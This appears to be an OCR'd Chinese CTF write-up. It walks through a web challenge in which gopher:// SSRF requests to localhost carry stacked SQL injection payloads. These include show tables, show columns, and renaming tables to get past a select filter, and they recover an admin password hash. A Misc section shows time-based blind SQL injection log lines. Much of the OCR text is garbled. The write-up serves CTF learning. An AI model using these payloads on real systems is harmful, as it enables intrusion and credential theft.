| ar NEWSCTF 🥝 B                                                                                                    | JUCTF 👒 Jarvis O) 📍 BMZCTF 🛞 成時世界 🛞 CTFHub G Google HK 🥾 Google Translate                                                                                                    |                    |             |            | 🛅 其他     | 书签 |
| your way to gop<br>submit<br>HTTP/1.1 200 O<br>Pragma: no-cacl<br>}<br>array(2) {<br>[0]=><br>array(1) {<br>["Tables_in_ctf2"<br>string(10) *fake_<br>]<br>[1]=><br>array(1) {<br>["Tables_in_ctf2"                                                                                                    | her<br>C Date: Sat, 03 Apr 2021 15:12:21 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=0rok7gljm258oo2ukm80f96a16; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-str<br>te Vary: Accept-Encoding Content-Length: 1449 Content-Type: text/html; charset=UTF-8 array(0) {<br>]=><br>admin'<br>E合管理系统                                                                                                    | ore, no-c          | cache, m    | ust-reva   | alidate  |    |
| string(27) "real_<br>}<br>}                                                                                                    | admin_here_do_you_find*                                                                                                    |                    |             |            |          |    |
| いので、「「」」の「「」」の「」」では、「」」の「」」では、「」」の「」」では、「」」の「」」では、「」」の「」」では、「」」の「」」では、「」」の「」」のでは、「」」の「」」のでは、「」」の「」」のでは、「」」の「」」のでは、「」」のでは、「」」。 | □ 拉邦会 🕞 硼成器 📬 网络 🚺 抹式編輯器 🎧 性能 🕕 内存 🖽 芥茄 赤海崎环境 🧱 遮用短床 🔮 HackBar 🔗 Cookle Editor                                                                                                    |                    |             | <b>9</b> 1 | <u>о</u> | ×  |
| Encryption +                                                                                                    | Encoding - SQL - XSS - Other -                                                                                                    | C                  | ontribute   | nowl Ha    | ackBar   | v2 |
| Load URL                                                                                                    | http://eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher.//127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-/x-www-form-urtencoded%250AContent-Length%253A%252054%250A%250Awsername%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520tables%2523%2526password%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520tables%2523%2526password%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520tables%2523%2526password%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520tables%2523%2526password%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520tables%2523%2526password%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520tables%2523%2526password%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520tables%2523%2526password%253Dmochu7%2527%253Bshow%2520tables%2520%2528%2526password%253Dmochu7%2527%253Bshow%2520tables%2520tables%2520%2526password%253Dmochu7%2527%253Bshow%2520tables%2520tables%2520%2520%2520mochu7%2527%253Bshow%2520tables%2520tables%2523%2526password%253Dmochu7%2527%253Bshow%2520tables%2523%2526password%253Dmochu7%2527%253Bshow%2520tables%2523%2526password%253Dmochu7%2527%253Bshow%2520tables%2520tables%2520%2520mochu7%2520mochu7%2520mochu7%2520mochu7%2520tables%2520tables% | -Type%2<br>J7%250A | 53A%25<br>A | 20applic   | ation    | *  |
| • Execute                                                                                                    | Post data      Referer      User Agent      Cookies      Clear All                                                                                                    |                    |             |            |          |    |

| Tables_in_ctf:              |  |
|-----------------------------|--|
| users                       |  |
| Tables_in_ctf2:             |  |
| fake_admin                  |  |
| real_admin_here_do_you_find |  |

#### 我们想要找的是真正的admin密码

username=mochu7';use ctf2;show columns from `fake\_admin`#&password=mochu7

gopher://127.0.0.1:80/\_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2 520application/x-www-form-urlencoded%250AContent-Length%253A%252073%250A%250Ausername%253Dmochu7%2527%253Buse%25 20ctf2%253Bshow%2520columns%2520from%2520%2560fake\_admin%2560%2523%2526password%253Dmochu7%250A

| 慢慢做管理系统                                                                                                    | × +                                                                                                    |                         | -                 | ٥         | ×        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------------|-----------|----------|
| ↔ ♥ ♥ ♥                                                                                                    | 🛛 🖉 eci-2zecqhthq774y562w32y.cloudeci1.lchunqiu.com/ssrf.php?way=gopher://127.0.0.180/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A% 🚥 🏠 👱 🖻                                                                                                    | O 🛞 🧿                   | * 📌               | d 🖓       | Ξ        |
| <pre>* NEWSCTF ② BUU<br/>suning(v)<br/>}<br/>[1]=&gt;<br/>array(6) {<br/>["Field"]=&gt;<br/>string(8) *usernam<br/>["Type"]=&gt;<br/>string(4) *text*</pre> | UCTF 🗞 Jarvis OJ 🔮 BMZCTF 😨 我的世界 🛞 CTFHub C Google HK 🔩 Google Translate<br>me"                                                                                                    |                         |                   | ☐ 其他-     | 155<br>A |
| $ \begin{array}{l} \label{eq:result} \ \nabla u\ ^{-}  > \\ \mbox{string}(3) \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \$                                         | password*                                                                                                    |                         |                   |           | J        |
| string(3) "YES"<br>["Key"]=><br>string(0) ""                                                                                                    |                                                                                                    |                         |                   |           | Ŷ        |
|                                                                                                    | ] 변화성 🕞 예试器 📢 网络 () 样式编辑器 🖓 性能 🕕 內存 🖻 存储 🛉 元程明环境 🧱 亞用程序 🔮 HackBar 🔗 Cookle Editor                                                                                                    |                         | <mark>()</mark> 1 | 0         | ×        |
| Encryption -                                                                                                    | Encoding * SQL * XSS * Other *                                                                                                    | Contrib                 | ute now! I        | HackBar \ | 12       |
| Coad URL                                                                                                    | http://eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-<br>//-www-form-urlencoded%250AContent-<br>Length%253A%252073%250A%250Assemame%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520columns%2520from%2520%2560fake_admin%2560%2523%2526password%253Dm | ype%253A%<br>lochu7%250 | 52520appl         | ication   | •        |
| • Execute                                                                                                    | Post data      Referer      User Agent      Cookies      Clear All                                                                                                    |                         |                   |           |          |

username=mochu7';use ctf2;show columns from `real\_admin\_here\_do\_you\_find`#&password=mochu7

gopher://127.0.0.1:80/\_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2 520application/x-www-form-urlencoded%250AContent-Length%253A%252090%250A%250Ausername%253Dmochu7%2527%253Buse%25 20ctf2%253Bshow%2520columns%2520from%2520%2560real\_admin\_here\_do\_you\_find%2560%2523%2526password%253Dmochu7%250A

| 慢慢做管理系统                                                                      | × +                                                                                                    |        |         |          |          |           |     |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|---------|----------|----------|-----------|-----|
| ← → 🤨 ୯ 🔽                                                                    | 💋 eci-2zecqhthq774y562w32y.cloudec11.khunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A% 🚥 🏠   | Ψ (    | •       | ۰ 🛞      | * 📌      | d 🖓       | ≡   |
| NEWSCTF 😻 BUUCTF                                                             | 🗠 Jarvis CJ 🖡 BMZCTF 🛞 比約世界 🛞 CTFHub 🕻 Google HK 🍡 Google Translate                                                                                                    |        |         |          |          | 🗎 其他      | 书签  |
| ["Default"]=><br>NULL<br>["Extra"]=><br>string(0) ""                         |                                                                                                    |        |         |          |          |           | ^   |
| {]]=>                                                                        |                                                                                                    |        |         |          |          |           |     |
| ["Field"]=><br>string(8) "username"<br>["Type"]=><br>string(4) "text"        | 提交查询                                                                                                    |        |         |          |          |           | l   |
| string(4) text<br>["Null"]=><br>string(3) "YES"<br>["Key"]=><br>string(0) "" |                                                                                                    |        |         |          |          |           |     |
| ["Default"]=><br>NULL<br>["Extra"]=>                                         |                                                                                                    |        |         |          |          |           |     |
| <pre>string(0) ** } [2]=&gt; orray(6) [</pre>                                |                                                                                                    |        |         |          |          |           |     |
| ["Field"]=><br>string(8) "password"<br>["Type"]=>                            |                                                                                                    |        |         |          |          |           | 1   |
| string(4) "text"                                                             |                                                                                                    |        |         |          |          |           |     |
|                                                                              | 治 〇 周武器 11 周告 () 洋式振興器 〇 性能 ① 内存 🖯 存結 🕇 无限原环性 🎬 直用度体 😈 HackBar 🔗 Cookle Editor                                                                                                    |        |         |          | •        | l (j) ••  | • × |
| Encryption - Enc                                                             | oding + SQL + XSS + Other +                                                                                                    |        |         | Contribu | ute now! | HackBar   | v2  |
| a Load URL                                                                   | http://eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher.//127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AC                  | Conter | nt-Type | 6253A%   | 2520app  | ication/x | -   |
| 🐰 Split URL                                                                  | www-form-unencoded%250AContent-<br>Length%253A%252090%250A%250Ausemame%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520columns%2520from%2520%2560real_admin_here_do_you_find%2560%252 | 23%2   | 526pass | word%2   | 253Dmoc  | 1u7%250   | A   |
| <ul> <li>Execute</li> </ul>                                                  |                                                                                                    |        |         |          |          |           |     |

Post data 
 Referer 
 User Agent 
 Cookies 
 Clear All

本来应该继续查字段内容得到 real\_admin\_here\_do\_you\_find 表中的 password 字段内容,但是这里过滤 select 、 handler 等, 比赛的时候也就没去研究怎么查询到字段数据了,因为这题很明显像之前强网杯那题,我对那题有印象记得当时有一个通过修改 想要查询的表的表名(real\_admin\_here\_do\_you\_find)为当前使用的表(fake\_admin),然后构造一下注入得到当前表的数据的做 法

username=mochu7';rename table fake\_admin to mochu7;rename table real\_admin\_here\_do\_you\_find to fake\_admin#&passw ord=mochu7 gopher://127.0.0.1:80/\_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2 520application/x-www-form-urlencoded%250AContent-Length%253A%2520122%250A%250Ausername%253Dmochu7%2527%253Brenam e%2520table%2520fake\_admin%2520to%2520mochu7%253Brename%2520table%2520real\_admin\_here\_do\_you\_find%2520to%2520fak e\_admin%2523%2526password%253Dmochu7%250A

| 慢慢做管理系统                                                                        | x + -                                                                                                    | ø ×                 |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| ← → ⑤ ♂ ⑦                                                                      | 💋 eci-zecqhthq774y562w32y.doudeci1 ichunqlu.com/ssrf.php?way=gophers/127.0.0.180/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A% 🚥 🟠 👱 🙆 📀 👄 🗱 🖑 🕯                                                                                                    | □ 🐠 🗉               |
| P NEWSCTF 🔮 BUUCTF                                                             | - 🗞 Jan's QJ 🕴 EMZCTF 👵 双批世界 🛞 CTFHub 🔓 Google HK 🥾 Google Translate                                                                                                    | 📄 其他书签              |
| your way to gopher<br>Submit<br>HTTP/1.1 200 OK Da<br>Pragma: no-cache Va<br>} | te: Sat, 03 Apr 2021 15:26:17 GMT Server: Apache/2:4:18 (Ubuntu) Set-Cookie: PHPSESSID=06qp887hs1ti6g0makga8763f6; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-reval ary: Accept-Encoding Content-Length: 1191 Content-Type: text/html; charset=UTF-8 array(0) {                                                                                                    | idate               |
|                                                                                | 后台管理系统                                                                                                    |                     |
|                                                                                |                                                                                                    |                     |
|                                                                                |                                                                                                    |                     |
|                                                                                | 提次面询                                                                                                    |                     |
| 日本 白 香香器 「 白 控                                                                 | 新会 🕞 喇波器 🏌 网络 🌖 其式協調器 🏠 性能 🚺 内存 🔁 存結 🛉 天陸国环境 🧱 血阴短序 🕐 HackBar 🔗 Cookie Editor 💽 1                                                                                                    | വ ×                 |
| Encryption - En                                                                | coding • SQL • XSS • Other • Contribute now! Ha                                                                                                    | ckBar v2            |
| Load URL                                                                       | http://eci-2zecqhthq774y562w32y.doudeci1.ichunqiu.com/ssrf.php?way=gopher.//127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2520applicc<br>www-form-utlencoded%250AContent-<br>Length%253A%2520116%250A%250Ausername%253Dmochu7%2527%253Brename%2520table%2520take_admin%2520to%2520tmochu7%253Brename%2520real_admin_here_do_you_find%2520to%2520take_admin<br>526password%253Dmochu7%250A | ition/x-<br>%2523%2 |
|                                                                                | Post data Referer User Agent Cookies Clear All                                                                                                    |                     |

#### username=mochu7'or 1=1;show tables;#&password=mochu7

| 慢慢做管理系统                                                                                                    | × http://eci-2zej6028cj7aead68bbii × +                                                                                                    |                       | -               | ø ×          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|-----------------|--------------|
| (←) → € C 0                                                                                                    | 🔏 ecl-2zej60z8cj7aeafd8bbk.cloudeci1.ktunqiu.com/ssrf.php?way=gopher//127.0.0.180/ %250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A% 🚥 🔂                                                                                                    | · · · · · · · ·       | o 🌣 🦸 d         | ₽=           |
| P NEWSCTF                                                                                                    | FF ® Javis OJ ® BMZCTF @ 斑灼世界 ⑧ CTFHub G Google HK Ng Google Translate                                                                                                    |                       |                 | 🛅 其他书签       |
| your way to gopher<br>Submit<br>HTTP/1.1 200 OK Dia<br>Pragma: no-cache V<br>[0]=><br>array(3) {<br>["id"]=><br>string(1) "1"<br>["username"]=><br>string(1) admin in<br>["password"]=><br>string(32) "5fb4e076<br>} | ate: Sat, 03 Apr 2021 14:17:53 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=vlipq68ue68iv7m222nckd8sq2; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no<br>fary: Accept-Encoding Content-Length: 1653 Content-Type: text/html; charset=UTF-8 array(1) {<br>ner*<br>de914cfc82afb44vbaf402203*                    | )-store, no-cach      | ıe, must-revali | idate        |
| array(2) {<br>[0]=><br>array(1) {<br>["Tables_in_ctf2"]=><br>string(10) "fake_adm<br>}<br>[1]=><br>array(1) {<br>["Tables_in_ctf2"]=><br>string(5) "mochu"<br>}                                                      | nin*                                                                                                    |                       |                 |              |
| }                                                                                                    |                                                                                                    |                       |                 |              |
| 「兄」 (中) 査報器 ()                                                                                                    | 拉制台 D 调试器 ಝ 网络 () 样式编辑器 🎧 性能 10: 内存 🖻 存儲 肯 无缚辱环境 IIII 应用程序 😈 HackBar 🛷 Cookie Editor                                                                                                    |                       | <b>Q</b> 1      | <u>₀</u> … > |
| Encryption -                                                                                                    | Encoding + SQL + XSS + Other +                                                                                                    | Contribu              | te now! Hac     | kBar v2      |
| Load URL                                                                                                    | http://eci-2zej60z8cj7aeafd8bbk.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%<br>Type%253A%2520application/x-www-form-urlencoded%250AContent-<br>Length%253A%252052%250A%250Ausername%253Dmochu7%2527or%25201%253D1%253Bshow%2520tables%253B%2523%2526password%253Dmochu7% | 2520127.0.0.4<br>250A | 1%250ACont      | tent-        |
| • Execute                                                                                                    | Post data     Referer     User Agent     Cookies     Clear All                                                                                                    |                       |                 |              |

#### 得到真正的admin密码: 5fb4e07de914cfc82afb44vbaf402203

最后传入真正的admin账户名和密码

#### username=admin&password=5fb4e07de914cfc82afb44vbaf402203





| □ □ 立 音 音器 □ 拉制台 □ 调试器 1↓ 网络 {} 样式编辑                   | 器 ♀ 性能 む 内存            | 🗄 存储 肯 无障碍环境 🗱 应用程序 🌍 HackBar 🚷 Cookie Editor |
|--------------------------------------------------------|------------------------|-----------------------------------------------|
| - E Cookie                                             | ▼ 项目过滤器                |                                               |
| http://eci-2zej60z8cj7aeafd8bbk.cloudeci1.ichunqiu.com | 名称                     | 值                                             |
| ▶ 🗄 Indexed DB                                         | _jsluid_h              | 9a3f92164bb724e5697d35d055fc3aea              |
| ▶ 금 本地存储                                               | chkphone               | acWxNpxhQpDiAchhNuSnEqyiQuDI00000             |
|                                                        | ci_session             | b815fa11d367541b656bad964e7474a2996a2017      |
|                                                        | Hm_lvt_2d0601bd28de7d4 | 1609081028,1609320401,1610418666,1611217018   |
| <sup>▶</sup> ⊡ - <del>3811111</del> 8                  | PHPSESSID              | 70f9pv7gl5br1lak73ov24ovc1                    |
|                                                        | UM_distinctid          | 1 💊                                           |
|                                                        |                        |                                               |
|                                                        |                        | https://blog.csdn.net/mochu7777777            |

## Misc

## 你会日志分析吗

时间盲注日志分析

| 🧻 access.log - 记事本                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 文件(F) 編輯(E) 格式(O) 查看(V) 帮助(H)                                                                                                    |
| 192.168.52.156 [11/Mar/2021:17:50:05 +00001 "GET /index.php?id=1'%20and%20if(ord(substr(select%20schema <del>(1) 1 1))=118 sleep(2) 1) + HTTP/1.1" 200 399 " a</del> python-requests/2.21.0" |
| 192.168.52.156 [11/Mar/2021:17:50:05 +0000] *GET /index.php?id=1*20and%20if(ord(substr(select%20schema0).11))=119 sleen(2) 1)+ HTTP/1.1* 200 377 *-* "python-requests/2.21.0*                |
| 192.168.52.156 [11/Mar/2021:17:50:07 +0000] *GET /index.php?id=1*20and%20if(ord(substr(select%20schema(),1))=120 sleep(2).1)+ HTTP/1.1*200 399 *-* python-requests/2.21.0*                   |
| 192.168.52.156 [11/Mar/2021:17:50:07 +0000] "GET /index.php?id=1 %20and%20if(ord(substr(select%20schemal)) 1 1)=121 sleep(2) 1)-+ HTTP/1.1" 200 399 *- "ovthon-requests/2.21.0"              |
| 192.168.52.156 [11/Mar/2021:17:50:07 +0000] "GET /index.php?id=1 %20and%20if(ord(substr(select%20schemal)) 1 1)=122 sleep(2) 1)-+ HTTP/1.1" 200 399 *- " vython-requests/2.21.0"             |
| 192.168.52.156 [11/Mar/2021:17:50:07 +0000] "GFT /index.php?id=1"%20and%20if(ord(substri(select%20schema()) 1 1))=65 sleep(2) 1)-+ HTTP/1.1" 200 399 "-" "nython-requests/2.21.0"            |
| 192.168.52.156 [11/Mar/2021:17:50:07 +0000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 1 1)=66 sleen(2) 1)+ HTTP/1.1" 200 399 " "python-requests/2.21.0"                  |
| 192.168.52.156 [11/Mar/2021:17:50:07 +00000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 1 1)=67 sleep(2) 1)+ HTTP/1.1" 200 399 " "python-requests/2.21.0"                 |
| 192.168.52.156 (11/Mar/2021:17:50:07 +0000) "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 1 1)=68 sleep(2) 1)+ HTTP/1.1" 200 399 " "python-request/2.21.0"                   |
| 192.168.52.156 [11/Mar/2021:17:50:07 +0000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 1 1)=69 sleep(2) 1)+ HTTP/1.1" 200 399 "" "python-request/2.21.0"                  |
| 192.168.52.156 [11/Mar/2021:17:50:07 +0000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 1 1)=70 sleep(2) 1)+ HTTP/1.1" 200 399 " "python-request/2.21.0"                   |
| 192168.52.156 [11/Mar/2021:17:50:07 +0000] "GET /index.php?id=1"%20and%20if(ord(substri(select%20schema0) 11))=71 sleep(2) 11-+ HTTP/1.1" 200 399 "-" "nython-request/2.21.0"                |
| 192168.52.156 [11/Mar/2021:17:50:07 +0000] "GET /index.php?id=1"%20and%20if(ord(substri(select%20schema0) 11))=72 sleep(2) 1+ HTTP/1.1" 200 399 "-" "nython-request/2.21.0"                  |
| 19216852156 [1]/Mar/202117:50:07 +0000] "GET /index.php?id=1%20and%20if(ord(substri/(select%20schema()) 1 1)]=73 sleen(2) 1)+ HTTP/1.1" 200 399 "" "nython-request/2.21.0"                   |
| 192.168.52.156 [1]/Mar/202117:50:07 +00001 "GET /index.php?id=1%20and%20if(ord(substr(/select%20schema0)11)]=74.sleen(2)1+ HTTP/1.1" 200.399 "" "python-requests/2.21.0"                     |
| 192.168.52.156 [11/Mar/2021.17:50:08 +0000] "GET /index.php?id=1%20and%20if(ord(substr(/select%20schemail) 1 1)]=7 sleen(2) 1)+ HTTP/1.1" 200 399 "" "nython-requests/2.21.0"                |
| 192168 52 156 [11/Mar/202117:50:08 +0000] "GET /index.php?id=1%20and%20if(ord(substri(select%20schema0) 11))=76 sleen(2) 11-+ HTTP/1 1* 200 399 "-" "nython-request/2 21 0"                  |
| 192168 52 156 [11/Mar/202117:50:08 +0000] "GET /index.php?id=1%20and%20if(orr/substri/select%20schema0) 11))=77 sleep(2) 1+ HTTP/11" 200 399 "-" "nython-request/2 21 0"                     |
| 129 168 52 156 [1]/Mar/202117:50:08 + 10000 "GET / index nho?id=1%20and%20if(ord(substri/Gelect%20schema)) 1 1)=78 sleen(2) 1+ HTTP/1 1* 200 399 "" nuthon-requests/2 21 0"                  |
| 12916852156 - [11/Mar/202117:50:08+0000] "GET /index nho?id=1%20and%20/fiford(substri/select%20schema)111)=79 sleen(21)-+ HTTP/11*200399 "" nuthon-requests/2210"                            |
| 12916852156 - [11/Mar/202117:50:08+0000] "GET /index php?id=1%20and%20/fiford(substri/(select%20schema)) 11)]=80 sleen(2) 11-+ HTTP/11*200399 "-" "nuthon-request/2210"                      |
| 12916852156 - [11/Mar/202117:50:08+0000] "GET /index.php?id=1%20and%20/if(ord(substri/(select%20schema)) 11)]=81 sleen(2) 1)-+ HTTP/11*200399 "-" "nuthon-request/2210"                      |
| 129.168.52.156 - [11/Mar/202117:50:08 + 0000] "GET /index.php?id=1%20and%20/if(ord(substri/(select%20schema)) 11)]=82 sleen(2) 1)-+ HTTP/1.1* 200.399 "" nuthon-request/2.21.0"              |
| 19216852156 [1]/Mar/202117:50:08 +00001 "GET /index.php?id=1%20and%20/if(ord(substri/(select%20schema0)11)]=83 sleen(2)1+ HTTP/1.1* 200 399 "" "nython-request/2.210"                        |
| 19216852156 [1]/Mar/202117:50:08 +0000] "GET /index.php?id=1%20and%20if(ord(substri/(select%20schema0)11)]=84 sleen(2)1+ HTTP/1.1* 200 399 "" "nython-request/2.21.0"                        |
| 192.168.52.156 [1]/Mar/202117:50:08 +00001 "GET /index.php?id=1%20and%20if(ord(substr(/select%20schema0)11)]=85 sleen(2)1+ HTTP/1.1" 200.399 "" "python-requests/2.21.0"                     |
| 192.168.52.156 [11/Mar/2021.17:50:08 +0000] "GET /index.php?id=1%20and%20if(ord(substr(/select%20schemail) 1 1)]=86 sleen(2) 1)+ HTTP/1.1" 200 399 "" "nython-requests/2.21.0"               |
| 192.168.52.156 [11/Mar/2021.17:50:08 +00000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 1 1)=87 sleen(2) 1)+ HTTP/1.1" 200 399 " "nython-requests/2.21.0"                 |
| 192.168.52.156 [11/Mar/2021:17:50:08 +00000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemail) 1 1)]=88 sleen(2) 1)+ HTTP/1.1" 200 399 " "python-requests/2.21.0"                |
| 192.168.52.156 [11/Mar/2021:17:50:08 +00000] "GET /index.php2id=1%20and%20if(ord(substr(select%20schemail) 1 1)]=89 sleep(2) 1)+ HTTP/1.1" 200 399 " "python-request/2.21.0"                 |
| 192.168.52.156 (11/Mar/2021:17:50:08 +00000) "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 1 1)=90 sleep(2) 1)+ HTTP/1.1" 200 399 " "python-request/2.21.0"                  |
| 192.168.52.156 [11/Mar/2021:17:50:09 +00000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemail) 1 1)=44 sleep(2) 1)+ HTTP/1.1" 200 399 "" "python-request/2.21.0"                 |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 1 1)=95 sleep(2) 1)+ HTTP/1.1" 200 399 "-" "python-request/2.21.0"                 |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 1 1)=61 sleep(2) 1)+ HTTP/1.1" 200 399 "-" "python-request/2.21.0"                 |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] "GET /index.php?id=1 %20and%20if(ord(substr(select%20schemal)) 2 1)=48 sleep(2) 1)+ HTTP/1.1" 200 399 "-" "python-request/2.21.0"                |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 2 1)=49 sleep(2) 1)+ HTTP/1.1" 200 399 "-" "python-request/2.21.0"                 |
| 192.168.52.156 [1]/Mar/202117:50:09 +000001 "GET /index.php?id=1%20and%20if(ord(substr(/select%20schema0) 2 1)]=50 sleen(2 1)+ HTTP/1.1" 200 399 "" "nython-requests/2.21.0"                 |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 2 1)=51 sleep(2) 1)+ HTTP/1.1" 200 399 *- " "python-request/2.21.0"                |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 2 1)=52 sleep(2).1+ HTTP/1.1" 200 399 "-" "python-request/2.21.0"                  |
| 192.168.52.156 [11/Mar/2021:17:50:09 +00000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal) 2 1)=53 sleep(2) 1)+ HTTP/1.1" 200 399 " "python-request/2.21.0"                   |
